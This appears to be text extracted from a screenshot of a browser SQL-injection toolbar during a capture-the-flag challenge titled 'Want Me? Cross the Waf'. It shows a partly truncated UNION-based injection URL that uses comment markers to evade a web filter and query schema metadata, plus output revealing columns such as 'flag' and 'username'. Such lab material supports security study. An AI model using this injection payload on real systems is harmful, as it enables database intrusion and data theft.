 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOL
Load URL
Split URL
Execute
http://1.14.71.254:28319/?wllm=-1'union/**/select/**/1,2,group_con
ation_schema.columns/**/where/**/table_schema/**/like/**/'test_db
Post data Referrer 0xHEX %URL
Want Me? Cross the Waf
Your Login name:2
Your Password:id,flag,id,username,